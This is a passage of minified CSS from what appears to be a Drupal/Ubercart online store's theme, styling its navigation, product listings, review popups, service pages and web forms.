100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='transparent',endColorstr='#ffffff',GradientType=1);left:36px}
#block-redesign-child-categories .child-categories-wrap span.nav.next:before{background:#fff;background:-moz-linear-gradient(left,rgba(255,255,255,0) 0%,rgba(255,255,255,1) 80%,rgba(255,255,255,1) 100%);background:-webkit-linear-gradient(left,rgba(255,255,255,0) 0%,rgba(255,255,255,1) 80%,rgba(255,255,255,1) 100%);background:linear-gradient(to right,rgba(255,255,255,0) 0%,rgba(255,255,255,1) 80%,rgba(255,255,255,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='transparent',GradientType=1);right:36px}#block-redesign-child-categories .child-categories-wrap span.nav.prev i:after{background-position:0 0}#block-redesign-child-categories .child-categories-wrap span.nav.next i:after{background-position:100% 0}#block-redesign-child-categories .child-categories-wrap span.nav.prev:hover i:after,#block-redesign-child-categories .child-categories-wrap span.nav.prev:active i:after{background-position:0 100%}#block-redesign-child-categories .child-categories-wrap span.nav.next:hover i:after,#block-redesign-child-categories .child-categories-wrap span.nav.next:active i:after{background-position:100% 100%}#header #navigation .region-navigation #block-redesign-delivery-link+#block-system-main-menu{clear:both;display:block;margin:0;max-width:100%}#header #navigation .region-navigation #block-redesign-delivery-link+#block-system-main-menu .menu-btn{display:none}#header #navigation .region-navigation #block-redesign-delivery-link+#block-system-main-menu .content{position:relative;top:0;left:0;display:block;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}#header #navigation .region-navigation .block{position:relative}#header #navigation .region-navigation #block-redesign-delivery-link+#block-system-main-menu .content .menu{padding:0;text-align:center;width:100%;background:0 0;border:0;font-size:0}#header #navigation .region-navigation #block-redesign-delivery-link+#block-system-main-menu .content .menu>li{display:inline-block;vertical-align:top;padding:0;margin:0 18px;line-height:46px}#header #navigation .region-navigation #block-redesign-delivery-link+#block-system-main-menu .content .menu>li>a{padding:0 10px;color:#fff;opacity:.7;background:0 0}#header #navigation .region-navigation #block-redesign-delivery-link+#block-system-main-menu .content .menu>li>a:hover,#header #navigation .region-navigation #block-redesign-delivery-link+#block-system-main-menu .content .menu>li>a:active{opacity:1;color:#fff}#header #navigation .region-navigation #block-redesign-delivery-link+#block-system-main-menu .content .menu>li.active-trail>a{line-height:26px;background-color:#fff;border-radius:12px;font-weight:700;display:inline-block;opacity:1;color:#000}#header #navigation .region-navigation #block-redesign-delivery-link+#block-system-main-menu .content .menu>li.active-trail>a span{background:0 0}#header #navigation .region-navigation #block-redesign-delivery-link+#block-system-main-menu .content .menu>li>a span{background-repeat:repeat-x;background-position:0 95%;background-image:url([data-uri])}#header #navigation .region-navigation #block-redesign-delivery-link+#block-system-main-menu .content .menu>li>a:hover span,#header #navigation .region-navigation #block-redesign-delivery-link+#block-system-main-menu .content .menu>li>a:active span{background-image:url([data-uri])}#header #navigation .region-navigation #block-redesign-delivery-link+#block-system-main-menu .content .menu>li.expanded ul{top:100%;left:0;background-color:#fff;padding:14px 10px;width:170px;-webkit-box-shadow:0 0 10px rgba(0,0,0,.3);box-shadow:0 0 10px rgba(0,0,0,.3);border-bottom:2px solid #ed1a3a;text-align:left}#header #navigation .region-navigation #block-redesign-delivery-link+#block-system-main-menu .content .menu>li.expanded ul li{line-height:1;padding:5px 0;display:block;margin:0}#header #navigation .region-navigation #block-redesign-delivery-link+#block-system-main-menu .content .menu>li.expanded ul li a{padding:0;opacity:1;color:#000}#header #navigation .region-navigation #block-redesign-delivery-link+#block-system-main-menu .content .menu>li.expanded ul li a:hover,#header #navigation .region-navigation #block-redesign-delivery-link+#block-system-main-menu .content .menu>li.expanded ul li a:active,#header #navigation .region-navigation #block-redesign-delivery-link+#block-system-main-menu .content .menu>li.expanded ul li a.active{color:#ed1a3a}
#header #navigation .region-navigation #block-redesign-delivery-link+#block-system-main-menu .content .menu>li.expanded ul li a.active{padding:0;border-radius:0;background-color:transparent;font-weight:700;color:#ed1a3a;line-height:1}#header #navigation .region-navigation #block-redesign-delivery-link+#block-system-main-menu .content .menu>li.expanded ul li a span{background-repeat:repeat-x;background-position:0 95%;background-image:url([data-uri])}#header #navigation .region-navigation #block-redesign-delivery-link+#block-system-main-menu .content .menu>li.expanded ul li a:hover span,#header #navigation .region-navigation #block-redesign-delivery-link+#block-system-main-menu .content .menu>li.expanded ul li a:active span{background-image:url([data-uri])}#header #navigation .region-navigation #block-redesign-delivery-link+#block-system-main-menu .content .menu>li.expanded ul li a.active span{background:0 0}#header #navigation .region-navigation #block-redesign-delivery-link+#block-system-main-menu .content .menu li.menu-1188{display:none !important}#header #navigation,#header #navigation .region-navigation{height:92px}#header #navigation .region-navigation{padding-left:30px}#header #navigation .region-navigation:before{display:block;content:" ";position:absolute;left:30px;right:45px;top:45px;height:1px;background:#003f79}#header .block-uc-cart[id*=block-uc-cart-cart]{top:92px;transition:.3s}@media (min-width:1350px){#header #navigation .region-navigation #block-redesign-delivery-link+#block-system-main-menu{display:none}#header #navigation,#header #navigation .region-navigation{height:46px}#header .block-uc-cart[id*=block-uc-cart-cart]{top:46px}#header #navigation .region-navigation:before{display:none}}#header #block-redesign-tax-menu ul.tax-menu .tax-menu-wrap .category-promo .promo+.promo{margin-top:-40px;padding-top:0}.not-front #main .view-uc-catalog .mtext{font-size:16px;line-height:19px;font-weight:400;color:#000;font-family:'PT Sans',Arial,Verdana,Geneva,sans-serif}.not-front #main .view-uc-catalog .mtext ul,.not-front #main .view-uc-catalog .mtext ol{font-size:16px !important;line-height:19px !important;list-style:none !important;color:#000 !important;margin:0 !important;margin-bottom:30px !important;font-family:'PT Sans',Arial,Verdana,Geneva,sans-serif !important}.not-front #main .view-uc-catalog .mtext ul ol,.not-front #main .view-uc-catalog .mtexts ol ul,.not-front #main .view-uc-catalog .mtext ul ul,.not-front #main .view-uc-catalog .mtext ol ol{margin-top:10px !important}.not-front #main .view-uc-catalog .mtext ul li,.not-front #main .view-uc-catalog .mtext ol li{list-style:none;padding-left:18px;position:relative;margin-bottom:10px}.not-front #main .view-uc-catalog .mtext ul li:before{display:block;content:" ";position:absolute;width:6px;height:1px;background-color:#000;left:0;top:10px}.not-front #main .view-uc-catalog .mtext ol li{counter-increment:step-counter}.not-front #main .view-uc-catalog .mtext ol ul li{counter-increment:none}.not-front #main .view-uc-catalog .mtext hr{background-color:#e6e7e8;border:0;height:1px;margin:25px 0}.not-front #main .view-uc-catalog .mtext ul li:last-child,.not-front #main .view-uc-catalog .mtext ol li:last-child{margin-bottom:0 !important}.not-front #main .view-uc-catalog .mtext h2{font-size:22px;line-height:26px;color:#000;font-weight:400;margin-bottom:20px;font-family:'PT Sans',Arial,Verdana,Geneva,sans-serif}.not-front #main .view-uc-catalog .mtext h3,.not-front #main .view-uc-catalog .mtext h4,.not-front #main .view-uc-catalog .mtext h5,.not-front #main .view-uc-catalog .mtext h6{font-weight:400;color:#000;font-family:'PT Sans',Arial,Verdana,Geneva,sans-serif;margin-bottom:15px}.not-front #main .view-uc-catalog .mtext h3{margin-bottom:20px;font-size:20px;line-height:23px}.not-front #main .view-uc-catalog .mtext h4{font-size:18px;line-height:21px}.not-front #main .view-uc-catalog .mtext h5,.not-front #main .view-uc-catalog .mtext h6{font-size:16px;line-height:19px;font-weight:700}.not-front #main .view-uc-catalog .mtext p{margin:0;margin-bottom:15px}
.not-front #main .view-uc-catalog .mtext p:last-child{margin-bottom:0}body.front .region-front-blocks .view-predstav-otzyvynaglavnuyu .view-content .views-row article{cursor:pointer !important;position:relative;z-index:10}.fancybox-wrap.review .fancybox-skin{padding:0 !important;background-color:#fff}.fancybox-wrap.review h2{font-size:22px;line-height:26px;color:#000;font-weight:400;margin-bottom:20px;font-family:'PT Sans',Arial,Verdana,Geneva,sans-serif}.fancybox-wrap.review .review{font-size:16px;line-height:19px;font-weight:400;color:#000;font-family:'PT Sans',Arial,Verdana,Geneva,sans-serif;margin-bottom:15px}.fancybox-wrap.review .review-info{width:770px;padding:40px;padding-bottom:0}.fancybox-wrap.review .created{font-family:'PT Sans',Arial,Verdana,Geneva,sans-serif;font-weight:400;font-size:14px;line-height:1;color:#999;width:770px;padding:40px;padding-top:0}.view.view-uc-catalog .catalog-link-item{margin-top:0}.fancybox-wrap.repair{z-index:999999}.fancybox-wrap.repair .fancybox-skin{background-color:#fff;border-radius:5px}.fancybox-wrap.repair .fancybox-outer,.fancybox-wrap.repair .fancybox-inner{border-radius:5px}.fancybox-wrap.repair .top{text-align:center;padding-top:145px;position:relative}.fancybox-wrap.repair .top:before{display:block;position:absolute;content:" ";width:69px;height:69px;left:50%;margin-left:-34.5px;top:45px;background-image:url(/sites/all/themes/roso/img/repair-icon.png)}.fancybox-wrap.repair .top p.first{color:#000;font-size:28px;line-height:1;font-weight:700;margin-bottom:12px}.fancybox-wrap.repair .top p.second{color:#000;font-size:24px;line-height:1;margin:0}.fancybox-wrap.repair .bottom{position:absolute;bottom:0;left:0;width:100%;border-radius:0 5px 5px 0;height:130px;box-sizing:border-box;padding-top:35px;text-align:center;background-image:url(/sites/all/themes/roso/img/repair-bottom.png)}.fancybox-wrap.repair .bottom p{margin:0 auto;font-size:18px;line-height:23px;color:#fff;width:400px}body.front .region-front-blocks #block-views-predstav-menedjery-block-1 .staff-tel{line-height:18px;overflow:visible;margin-bottom:10px}body.front .region-front-blocks #block-views-predstav-menedjery-block-1 .staff-tel:before{top:-2px}body.front .region-front-blocks #block-views-predstav-menedjery-block-1 .view-content .views-row{height:350px}@media (min-width:1350px){#header #navigation .region-navigation #block-system-main-menu{width:660px;padding-left:20px}}section#block-views-predstav-tovary-block-novinok.block .views-row form .container-for-layout .ratingBar,section#block-views-predstav-tovary-block-rasprodaj.block .views-row form .container-for-layout .ratingBar,body.node-type-product .product-recomended-wrap .views-row form .container-for-layout .ratingBar{position:relative;margin-bottom:10px;height:12px;width:80px}section#block-views-predstav-tovary-block-novinok.block .views-row form .container-for-layout .ratingBar .ratZero,section#block-views-predstav-tovary-block-rasprodaj.block .views-row form .container-for-layout .ratingBar .ratZero,body.node-type-product .product-recomended-wrap .views-row form .container-for-layout .ratingBar .ratZero{width:100%;height:100%;background-image:url(/sites/all/themes/roso/img/theme-icons.png);background-position:0 -157px}section#block-views-predstav-tovary-block-novinok.block .views-row form .container-for-layout .ratingBar .ratDone,section#block-views-predstav-tovary-block-rasprodaj.block .views-row form .container-for-layout .ratingBar .ratDone,body.node-type-product .product-recomended-wrap .views-row form .container-for-layout .ratingBar .ratDone{width:0;height:100%;background-image:url(/sites/all/themes/roso/img/theme-icons.png);background-position:0 -169px;position:absolute;left:0;top:0}section#block-views-predstav-tovary-block-novinok.block .angor-justify-form.odna-liniya,section#block-views-predstav-tovary-block-novinok.block .view-recomended,section#block-views-predstav-tovary-block-rasprodaj.block .angor-justify-form.odna-liniya,section#block-views-predstav-tovary-block-rasprodaj.block .view-recomended,body.node-type-product .product-recomended-wrap .angor-justify-form.odna-liniya,body.node-type-product .product-recomended-wrap .view-recomended{height:410px !important}
section#block-views-predstav-tovary-block-novinok.block .content .wall:before,section#block-views-predstav-tovary-block-rasprodaj.block .content .wall:before,body.node-type-product .product-recomended-wrap .content .wall:before{height:410px}body.node-type-product .product-recomended-wrap .views-row form .form-actions .price-block{font-size:0}body.node-type-product .product-recomended-wrap .display-price{display:inline-block}#header #navigation .region-navigation{position:relative;padding-right:60px}#header #navigation .region-navigation #block-redesign-delivery-link{position:absolute;left:30px;bottom:0;z-index:10}#header #navigation .region-navigation #block-redesign-delivery-link+#block-system-main-menu{padding-left:135px}#header #navigation .region-navigation #block-redesign-delivery-link+#block-system-main-menu .content .menu{text-align:left}#header #navigation .region-navigation #block-redesign-delivery-link+#block-system-main-menu .content .menu>li{margin:0 9px}#header #navigation .region-navigation #block-redesign-contact-mail{float:left;margin-left:0;margin-right:0}#header #navigation .region-navigation #block-redesign-call-me{margin-left:0}#header #navigation .region-navigation #block-redesign-call-me .block-wrapper{background-color:#de203d;padding:0 8px}#header #navigation .region-navigation #block-redesign-free-call{margin-left:12px}#header #navigation .region-navigation #block-redesign-free-call p.phone{margin:0;margin-right:12px;float:left}#header #navigation .region-navigation #block-redesign-free-call p.phone .desc,#header #navigation .region-navigation #block-redesign-free-call p.viber .desc{float:right;margin-right:11px}#header #navigation .region-navigation #block-redesign-free-call p.phone .phone,#header #navigation .region-navigation #block-redesign-free-call p.viber .phone{margin-right:0;float:right}#header #navigation .region-navigation #block-redesign-free-call p.viber{margin:0;float:right;margin-left:12px}#header #navigation .region-navigation #block-redesign-free-call p.phone+p.viber{margin:0;float:left}#header #navigation .region-navigation #block-redesign-free-call p.viber+p.phone{margin:0;float:right}#header #navigation .region-navigation #block-redesign-free-call .content p.viber span.phone{position:relative;font-weight:400;padding-left:28px}#header #navigation .region-navigation #block-redesign-free-call .content p.viber span.phone:before{left:0;top:13px;content:" ";position:absolute;width:18px;height:20px;display:block;background-image:url(/sites/all/themes/roso/img/viber.png)}@media (min-width:1100px){#header #navigation .region-navigation #block-redesign-contact-mail{margin-right:30px}#header #navigation .region-navigation #block-redesign-free-call p.phone{margin-left:35px}#header #navigation .region-navigation #block-redesign-free-call{margin-left:43px}}@media (min-width:1150px){#header #navigation .region-navigation{padding-right:75px}}@media (min-width:1350px){#header #navigation .region-navigation #block-redesign-delivery-link{position:relative;left:0}#header #navigation .region-navigation #block-redesign-contact-mail{float:right;margin:0}#header #navigation .region-navigation #block-redesign-call-me{margin-left:43px}#header .header-center .region-header #block-redesign-free-call{width:295px;right:54px;padding-right:20px;top:25px}#header .header-center .region-header #block-redesign-free-call p{margin:0;text-align:left}#header .header-center .region-header #block-redesign-free-call p+p{margin-top:5px}#header .header-center .region-header #block-redesign-free-call p.phone span.phone{white-space:nowrap;display:inline-block;vertical-align:top;font-size:20px;line-height:1;width:158px}#header .header-center .region-header #block-redesign-free-call span.desc{font-size:12px;line-height:20px;vertical-align:baseline;display:inline-block;position:relative;top:2px}#header .header-center .region-header #block-redesign-free-call p.viber span.phone{box-sizing:border-box;position:relative;padding-left:21px;font-size:16px;font-weight:400;display:inline-block;vertical-align:top;line-height:20px;width:158px}
#header .header-center .region-header #block-redesign-free-call p.viber span.phone:before{position:absolute;left:0;top:1px;width:16px;height:18px;content:" ";position:absolute;display:block;background-image:url(/sites/all/themes/roso/img/viber-large.png)}#header .header-center .region-header #block-redesign-free-call p.viber span.desc{top:1px}#header .header-center .region-header #block-block-30{width:570px}}#header #block-redesign-auth .content a.auth{line-height:46px;font-size:13px;color:#fff;text-align:center}#header #block-redesign-auth .content a.auth span{opacity:.7;transition:opacity .3s}#header #block-redesign-auth .content a.auth:hover span,#header #block-redesign-auth .content a.auth:active span{opacity:1}#header #block-redesign-auth .content a.auth:before{display:none}#header #block-redesign-auth .content a.cabinet{background-color:#02a4e0}#header #block-redesign-auth .content a.logout{display:block;top:46px;right:0;background-color:#003262;line-height:46px;font-size:13px;color:#fff;text-align:center;width:45px}#header #block-redesign-auth .content a.logout span{opacity:.7;transition:opacity .3s}#header #block-redesign-auth .content a.logout:hover span,#header #block-redesign-auth .content a.logout:active span{opacity:1}#header #block-redesign-auth .content a.logout:before{display:none}@media (min-width:1350px){.logged-in #header #navigation .region-navigation{padding-right:120px}#header #block-redesign-auth .content a.cabinet{width:45px;display:inline-block;vertical-align:top}#header #block-redesign-auth .content a.logout{width:54px;position:static;display:inline-block !important;vertical-align:top}}.view-uc-catalog .item-list .pager li{width:48px !important;margin:0}.view-uc-catalog .item-list .pager li a{border-radius:0;width:48px;top:-20px}.view-uc-catalog .item-list .pager .pager-previous,.view-uc-catalog .item-list .pager .pager-next{width:91px !important}.view-uc-catalog .item-list .pager .pager-current{background-color:#004a95 !important;top:-20px}.page-node-83 #main .services{font-size:0;margin-right:-10px}.page-node-83 #main .services .service{width:50%;display:inline-block;vertical-align:top;margin-bottom:10px;padding-right:10px;box-sizing:border-box}.page-node-83 #main .services .service .inner{border:1px solid #ddd;box-sizing:border-box;height:338px;padding:25px 120px 0 20px}.page-node-83 #main .services .service h2{font-size:22px;line-height:1.2;margin:0;margin-bottom:20px}.page-node-83 #main .service.main{width:100%;margin-bottom:30px;background-position:right center;background-repeat:no-repeat;background-color:#fff}.page-node-83 #main .services .service.main .inner{border:0;height:280px;padding-right:0;width:430px}.page-node-83 #main .services .service p.desc{font-size:14px;line-height:1.2;margin-bottom:35px}.page-node-83 #main .services .service ul.contact:after{content:" ";visibility:hidden;line-height:0;height:0;clear:both;display:block}.page-node-83 #main .services .service ul.contact li{float:left;width:50%;box-sizing:border-box;padding-left:19px;font-size:12px;line-height:1.2;color:#999;position:relative;white-space:nowrap}.page-node-83 #main .services .service ul.contact li:before{display:block;content:" ";position:absolute;left:0;top:0;width:12px;height:15px;background-image:url(/sites/all/themes/roso/img/person.png)}.page-node-83 #main .services .service ul.contact li a{color:#999;text-decoration:underline}.page-node-83 #main .services .service.main ul.address{color:#000;font-size:14px;line-height:1.2;margin-bottom:20px;list-style:none}.page-node-83 #main .services .service.main ul.address li{display:inline-block;vertical-align:top;padding-left:30px;position:relative}.page-node-83 #main .services .service.main ul.address li a{color:#000;text-decoration:none;background:0 0;border:0}.page-node-83 #main .services .service.main ul.address li.location:before{content:" ";position:absolute;left:0;bottom:0;width:12px;height:18px;background-image:url(/sites/all/themes/roso/img/location.png)}.page-node-83 #main .services .service.main ul.address li.phone:before{content:" ";position:absolute;left:15px;bottom:0;width:5px;height:5px;border-radius:50%;background:#108bcb;top:50%;margin-top:-2.5px}
@media (min-width:1100px){.page-node-83 #main .services .service .inner{padding-top:30px;padding-right:145px;padding-left:25px}.page-node-83 #main .services .service h2{font-size:24px}.page-node-83 #main .services .service.main .inner{width:480px}}@media (min-width:1200px){.page-node-83 #main .services .service .inner{padding-top:35px;padding-right:185px;padding-left:30px}.page-node-83 #main .services .service h2{font-size:26px}.page-node-83 #main .services .service p.desc{font-size:15px}.page-node-83 #main .services .service.main .inner{width:530px}.page-node-83 #main .services .service.main ul.address{font-size:15px}.page-node-83 #main .services .service ul.contact li{font-size:13px}}@media (min-width:1300px){.page-node-83 #main .services .service .inner{padding-right:195px}.page-node-83 #main .services .service h2{font-size:28px}.page-node-83 #main .services .service p.desc{font-size:16px}.page-node-83 #main .services .service.main .inner{width:550px}.page-node-83 #main .services .service.main ul.address{font-size:16px}.page-node-83 #main .services .service ul.contact li{font-size:14px}}.page-node-83 #main .field-type-text-with-summary{margin-top:50px;border-top:1px solid #eee;padding-top:50px;margin-bottom:50px}.page-node-83 #main .imgs,.node-type-page #main .imgs{border:0;margin:0;margin-right:-10px;white-space:nowrap;font-size:0}.page-node-83 #main .imgs.owl-loaded,.node-type-page #main .imgs.owl-loaded{margin-right:0;position:relative}.page-node-83 #main .imgs .img,.node-type-page #main .imgs .img{border:0;vertical-align:top;width:33.33%;box-sizing:border-box;padding-right:10px;display:inline-block}.page-node-83 #main .imgs .owl-item .img,.node-type-page #main .imgs .owl-item .img{padding:0;width:100%}.page-node-83 #main .imgs .img img,.node-type-page #main .imgs .img img{display:block;margin:0 auto;max-width:100%;height:auto}.page-node-83 #main .services .service .inner{background-repeat:no-repeat;background-position:97% 7%}.page-node-83 #main .imgs .owl-prev,.page-node-83 #main .imgs .owl-next,.node-type-page #main .imgs .owl-prev,.node-type-page #main .imgs .owl-next,.node-type-page-with-mailing #main .imgs .owl-prev,.node-type-page-with-mailing #main .imgs .owl-next{display:block;position:absolute;width:26px;height:44px;cursor:pointer;background-image:url(/sites/all/themes/roso/img/theme-icons.png);background-repeat:no-repeat;z-index:10;top:50%;margin-top:-22px;transition:opacity .3s;text-indent:-9999px}.node-type-page-with-mailing #main .imgs .owl-prev,.page-node-83 #main .imgs .owl-prev,.node-type-page #main .imgs .owl-prev{background-position:-190px -55px;left:20px}.page-node-83 #main .imgs .owl-prev:hover,.page-node-83 #main .imgs .owl-prev:active,.node-type-page #main .imgs .owl-prev:hover,.node-type-page #main .imgs .owl-prev:active,.node-type-page-with-mailing #main .imgs .owl-prev:hover,.node-type-page-with-mailing #main .imgs .owl-prev:active{background-position:-216px -55px}.node-type-page-with-mailing #main .imgs .owl-next,.page-node-83 #main .imgs .owl-next,.node-type-page #main .imgs .owl-next{background-position:-190px -99px;right:20px}.page-node-83 #main .imgs .owl-next:hover,.page-node-83 #main .imgs .owl-next:active,.node-type-page #main .imgs .owl-next:hover,.node-type-page #main .imgs .owl-next:active,.node-type-page-with-mailing #main .imgs .owl-next:hover,.node-type-page-with-mailing #main .imgs .owl-next:active{background-position:-216px -99px}body.not-front.node-type-seo .content-wrapper #sidebar-first .views-reset-button{padding:0 15px !important}body.not-front.node-type-seo .content-wrapper #sidebar-first .views-reset-button input{margin:0;border-radius:0;display:block;width:100%;background:0 0;background-color:#23629e;border:0;padding:0;cursor:pointer;text-align:center;line-height:36px;font-size:16px;font-weight:700;color:#fff;-webkit-transition:background-color .3s;transition:background-color .3s;position:relative}body.one-sidebar.page-catalog .content-wrapper #sidebar-first .submit-wrapper,body.two-sidebars.page-catalog .content-wrapper #sidebar-first .submit-wrapper,body.not-front.page-catalog .content-wrapper #sidebar-first .submit-wrapper,body.not-front.node-type-seo .content-wrapper #sidebar-first .submit-wrapper{border-top:1px solid #fff;padding:15px 15px 10px !important}
body.one-sidebar.page-catalog .content-wrapper #sidebar-first .views-reset-button,body.two-sidebars.page-catalog .content-wrapper #sidebar-first .views-reset-button,body.not-front.page-catalog .content-wrapper #sidebar-first .views-reset-button,body.not-front.node-type-seo .content-wrapper #sidebar-first .views-reset-button{border-top:0;padding-top:0 !important}body.one-sidebar.page-catalog .content-wrapper #sidebar-first .submit-wrapper input,body.two-sidebars.page-catalog .content-wrapper #sidebar-first .submit-wrapper input,body.not-front.page-catalog .content-wrapper #sidebar-first .submit-wrapper input,body.not-front.node-type-seo .content-wrapper #sidebar-first .submit-wrapper input{margin:0 !important;right:0 !important;left:0 !important;top:0 !important;bottom:0 !important;border-radius:0;display:block;width:100%;background:0 0;background-color:#23629e;border:0;padding:0;cursor:pointer;text-align:center;line-height:36px;font-size:16px !important;font-weight:700;color:#fff;-webkit-transition:background-color .3s;transition:background-color .3s;position:relative;box-shadow:none;text-shadow:none}body.one-sidebar.page-catalog .content-wrapper #sidebar-first .submit-wrapper input:hover,body.two-sidebars.page-catalog .content-wrapper #sidebar-first .submit-wrapper input:hover,body.not-front.page-catalog .content-wrapper #sidebar-first .submit-wrapper input:hover,body.not-front.node-type-seo .content-wrapper #sidebar-first .submit-wrapper input:hover,body.not-front.node-type-seo .content-wrapper #sidebar-first .views-reset-button input:hover,body.one-sidebar.page-catalog .content-wrapper #sidebar-first .submit-wrapper input:active,body.two-sidebars.page-catalog .content-wrapper #sidebar-first .submit-wrapper input:active,body.not-front.page-catalog .content-wrapper #sidebar-first .submit-wrapper input:active,body.not-front.node-type-seo .content-wrapper #sidebar-first .submit-wrapper input:active,body.not-front.node-type-seo .content-wrapper #sidebar-first .views-reset-button input:active{color:#01498e;background-color:#fff}section#block-views-predstav-tovary-block-novinok.block .views-row form .container-for-layout .title-wrap,section#block-views-predstav-tovary-block-rasprodaj.block .views-row form .container-for-layout .title-wrap,body.node-type-product .product-recomended-wrap .views-row form .container-for-layout .title-wrap{overflow:hidden}.front .fancybox-wrap.fancy-form.review .fancybox-skin .webform-client-form{position:relative}.front .fancybox-wrap.fancy-form.review .fancybox-skin .webform-client-form .form-item[id*=webform-component-telefon-ili-e-mail]{position:absolute;left:360px;top:40px}.front .fancybox-wrap.fancy-form.review .fancybox-skin .webform-client-form .form-item[id*=webform-component-tekst-otzyva]{width:620px}.service-title-wrap{position:relative}.service-title-wrap span{position:absolute;right:0;border-radius:18px;background-color:#23629e;border:0;text-align:center;line-height:40px;font-size:16px;font-weight:700;color:#fff;cursor:pointer;-webkit-transition:background-color .3s;transition:background-color .3s;display:block;width:240px;top:2px}.service-title-wrap span:hover,.service-title-wrap span:active{background-color:#ed1a3a}.fancybox-wrap.block-product .block-product__popup .blocks .specialist{position:absolute;right:40px;top:50px;width:260px;font-size:20px;text-align:center}.fancybox-wrap.block-product .block-product__popup .blocks .specialist img{width:130px;margin:0 auto;margin-bottom:10px}.snowflake{pointer-events:none}.phone-nolink,.phone-nolink:hover{color:#000;text-decoration:none}#footer .phone-nolink,#footer .phone-nolink:hover{color:#fff}body.front .region-front-blocks .view-predstav-otzyvynaglavnuyu .view-content .views-row article .review-info{height:182px}body.front .region-front-blocks .view-predstav-otzyvynaglavnuyu .view-content .views-row article .review{max-height:152px;-webkit-line-clamp:8}body.front .region-front-blocks .view-predstav-otzyvynaglavnuyu .view-content .views-row article .review iframe{margin:0 auto;display:block;pointer-events:none}.fancybox-wrap.review .review iframe{margin:0 auto;display:block;width:640px !important;height:360px !important}
#tyumenMap_2{margin-top:3%}body.page-node-87 .adresa.adresa-v-tyumeni h2{width:250px}body.page-node-83 .service-link{margin:0 auto;margin-top:30px}body.page-node-83 .service-link a{border-radius:18px;background-color:#23629e;border:0;text-align:center;line-height:40px;font-size:16px;font-weight:700;color:#fff;cursor:pointer;-webkit-transition:background-color .3s;transition:background-color .3s;display:block;width:240px;margin:0 auto}body.page-node-83 .service-link a:hover,body.page-node-83 .service-link a:active{background-color:#ed1a3a}#header .header-center{overflow:hidden}.view-uc-catalog .view-content .views-row form .container-for-layout .new-mark,.view-uc-catalog .view-content .views-row form .container-for-layout .action-mark,.view-predstav-tovary .view-content .views-row form .container-for-layout .new-mark,.view-predstav-tovary .view-content .views-row form .container-for-layout .action-mark,.view-recomended .view-content .views-row form .container-for-layout .new-mark,.view-recomended .view-content .views-row form .container-for-layout .action-mark{position:absolute;left:-2px;width:94px;height:40px;pointer-events:none;background-image:url(/sites/all/themes/roso/img/new-mark.png);bottom:-30px;background-repeat:no-repeat;font-size:0}.view-uc-catalog .view-content .views-row form .container-for-layout .health{position:absolute;left:0;top:0;width:52px;height:52px;background-image:url(/sites/all/themes/roso/img/theme-icons.png);font-size:0;z-index:100;pointer-events:none;background-position:-346px -78px}.view-uc-catalog .view-content .views-row form .container-for-layout .action-mark,.view-predstav-tovary .view-content .views-row form .container-for-layout .action-mark,.view-recomended .view-content .views-row form .container-for-layout .action-mark{background-image:url(/sites/all/themes/roso/img/action-mark.png)}#block-redesign-product-right .content .new-mark,#block-redesign-product-right .content .action-mark{width:94px;height:40px;pointer-events:none;background-image:url(/sites/all/themes/roso/img/new-mark.png);background-repeat:no-repeat;font-size:0;position:absolute;left:-2px;top:0;z-index:10}#block-redesign-product-right .content .action-mark{background-image:url(/sites/all/themes/roso/img/action-mark.png)}#block-redesign-product-right .content .ya-alisa,#block-redesign-product-right .content .ya-alisa{width:118px;height:46px;pointer-events:none;background-image:url(/sites/all/themes/roso/img/ya-alisa.jpg);background-repeat:no-repeat;font-size:0;position:absolute;left:-2px;top:0;z-index:10;background-position:center center;background-size:contain}body.node-type-product .content-wrapper #main .content .field-name-body{text-align:justify}body.node-type-product .content-wrapper #main .add-to-cart{position:relative}body.node-type-product .content-wrapper #main .add-to-cart .flex-count{position:absolute;left:0;top:100%;font-family:'PT Sans',Arial,Verdana,Geneva,sans-serif;font-weight:400;color:#000;font-size:15px;line-height:1;margin-top:5px}section#block-views-predstav-tovary-block-novinok.block .views-row form .flex-count,section#block-views-predstav-tovary-block-rasprodaj.block .views-row form .flex-count,body.node-type-product .product-recomended-wrap .views-row form .flex-count{display:none}#webform-ajax-wrapper-5490 form.webform-client-form{width:100%}div#webform-component-marka-kotla{margin-top:128px}#webform-ajax-wrapper-5490 #webform-component-square{width:193px}#webform-ajax-wrapper-5490 #webform-component-height{width:194px}#webform-ajax-wrapper-5490 #webform-component-windows{width:193px;margin-right:0}#webform-ajax-wrapper-5490 #webform-component-fuel,#webform-ajax-wrapper-5490 #webform-component-paket,#webform-ajax-wrapper-5490 #webform-component-email,#webform-ajax-wrapper-5490 #webform-component-kontakty{margin-right:0}#webform-ajax-wrapper-5490 #webform-component-kontakty{width:940px}#webform-ajax-wrapper-5490 textarea,#webform-ajax-wrapper-5490 input[type=text],#webform-ajax-wrapper-5490 select{width:100%}#webform-ajax-wrapper-5490 input[type=submit]{width:250px}#webform-ajax-wrapper-5490 select{-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:3px;border:1px solid #dbdcde;padding:6px;font-size:16px;line-height:24px;color:#000;height:38px;font-family:'PT Sans',Arial,Verdana,Geneva,sans-serif;background:0 0;padding-right:20px;text-overflow:ellipsis;overflow:hidden}
#webform-ajax-wrapper-5490 .webform-component-select{position:relative}#webform-ajax-wrapper-5490 .webform-component-select:before{content:" ";display:block;position:absolute;width:8px;height:4px;background-image:url(/sites/all/themes/roso/img/select.png);pointer-events:none;right:14px;top:50%;margin-top:11px}#webform-ajax-wrapper-5490 .form-radios{font-size:0}#webform-ajax-wrapper-5490 .form-radios .form-type-radio{display:inline-block;vertical-align:top;width:auto;margin:0;margin-top:11px}#webform-ajax-wrapper-5490 .form-radios .form-type-radio+.form-type-radio{margin-left:20px}#webform-ajax-wrapper-5490 .form-radios .form-type-radio input[type=radio],#webform-ajax-wrapper-5490 .form-radios .form-type-radio .jq-radio{display:none !important}#webform-ajax-wrapper-5490 .form-radios .form-type-radio label{display:inline-block;margin:0;padding:0;padding-left:20px;position:relative;cursor:pointer}#webform-ajax-wrapper-5490 .form-radios .form-type-radio label:before,#webform-ajax-wrapper-5490 .form-radios .form-type-radio label:after{content:" ";display:block;position:absolute;width:16px;height:16px;left:0;top:50%;margin-top:-7px;background-image:url(/sites/all/themes/roso/img/radio_off_checkout.png);background-repeat:no-repeat}#webform-ajax-wrapper-5490 .form-radios .form-type-radio label:after{opacity:0;background-image:url(/sites/all/themes/roso/img/radio_on_checkout.png)}#webform-ajax-wrapper-5490 